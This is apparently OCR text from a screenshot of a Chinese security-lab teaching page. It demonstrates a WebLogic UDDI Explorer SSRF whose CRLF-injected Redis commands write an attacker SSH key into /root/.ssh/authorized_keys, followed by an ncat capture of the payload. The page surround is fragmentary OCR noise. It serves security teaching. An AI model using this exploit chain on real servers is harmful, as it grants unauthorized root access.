 网络安全就业推荐
32
19
36
合
合
xip
Git
新标签
有
站
课
课
我
crc
Lir
不安全
hetianlab.com/pages/teacher/teach-main.jsp
6
腾讯课堂
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Others
Python
Html
网址导航
»
其他书签
讲师1的网安实验室
www.hetianlab.com
讲师1
课程日历
我的课程
组建课程
考试管理
教学答疑
个人信息
Search
Setup UDDI Explorer
Explorer Help
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from
url: http://10.1.1.111:6379 which did not have a valid SOAP content-type: null.
我们可以通过构造url链接，往redis服务器里写私钥，exp如下：（可自己生成）
http://10.1.1.157:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.1.1.111:6379/hello%2
0HTTP/1.1%0d%0aset test "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQClLfjZfhEz8i1Rg0iKNj3
WGul+Vb0B7DK77uCYNxLrcTNT0kl+Chkeg2v2gpfCzuINm4nEwu0fznfoSlBtNhYpEgaiKDlKT3AAI6MyKFh5uI
q332ihZ4kMO7NefvcMLbPL4XywgM/CnQc90YxDKHbEbjwZTgAzJsnRnCWfv4RzbV+Pq9agSUnURW8hWZ1l
xAMFuOFmUBO4Ld5DCFQwUnS5YPJiYgjzks46DZT0n1onZIUh3XP601DGu2TPtuZLs43drjpVoFlOkXkQkFCYJT
QQpe89lRl3xoi6lS8Bf+vdaQ5PnBBZDVYRm+NjRCCyWZDSSa5WiwvhcoGmpwl2eud/ root@K\n\n\n\n"%0
d%0aconfig set dir /root/.ssh/%0d%0aconfig set dbfilename "authotrized_keys"%0d%0a%0d%0asave%0d%
0aexit%0d%0asdsdd%0d%0a&rdoSearch=name&btnSubmit=Search
我们先看看redis服务器接收到的数据包的内容：
[root@redis src]# ncat -lvv 80
Ncat: Version 5.51 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.1.1.157:51256.
POST /hello HTTP/1.1
set test "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQClLfjZfhEz8i1Rg0iKNj3WGul Vb0B7DK77u
CYNxLrcTNT0kl Chkeg2v2gpfCzuINm4nEwu0fznfoSlBtNhYpEgaiKDlKT3AAI6MyKFh5uIq332ihZ4kMO7NefvcM
LbPL4XywgM/CnQc90YxDKHbEbjwZTgAzJsnRnCWfv4RzbV Pq9agSUnURW8hWZ1lxAMFuOFmUBO4Ld5DCFQwUnS5YP
画板
签到
答题卡
画中画
举手
预览
工具
湖南合天智汇信息技术有限公司 2013-2020 湘ICP备14001562号-4